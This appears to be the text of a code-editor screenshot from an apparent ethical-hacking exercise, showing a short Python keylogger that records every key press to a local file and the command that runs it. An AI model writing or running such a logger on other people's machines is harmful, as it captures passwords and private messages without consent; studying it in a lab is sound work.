 File Edit Selection View Go Run ··· keylogger
EXPLORER ···
KEYLOGGER
keyrecords.txt
main.py
OUTLINE
TIMELINE
keyrecords.txt main.py
main.py > ...
1 import keyboard
2
3 logFile = 'keyrecords.txt'
4
5
6 def onKeyPress(event):
7 with open(logFile, 'a') as f:
8 f.write('{} '.format(event.name))
9
10 keyboard.on_press(onKeyPress)
11
12 keyboard.wait()
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\Kaustubh Prabhu (TY)\Ethical Hacking\keylogger> python main.py
0 0 0 Ln 11, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.1 64-bit Go Live Prettier
95°F
Partly sunny
Search
1:16 PM
3/21/2024